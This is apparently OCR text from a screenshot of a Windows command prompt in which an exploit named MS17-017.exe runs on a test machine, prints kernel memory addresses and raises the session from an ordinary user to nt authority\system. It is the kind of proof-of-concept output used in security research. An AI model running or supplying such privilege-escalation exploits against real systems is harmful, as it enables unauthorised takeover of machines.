 Recycle
Notepad
Window
TShel
WPCups
Administrator: C:\Windows\system32\cmd.exe - MS17-017.exe
C:\Users\test\Desktop>whoami
win-ofin86d4h0g\test
C:\Users\test\Desktop>MS17-017.exe
Manager: 146
Worker pvsca0: 0xfe4d615c
Bitmap Header: 0xfe4d6000
Found Worker: 145
Overwritten bitmap: 0xfe4d5000
89a01274
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\test\Desktop>whoami
nt authority\system
C:\Users\test\Desktop>Win!!!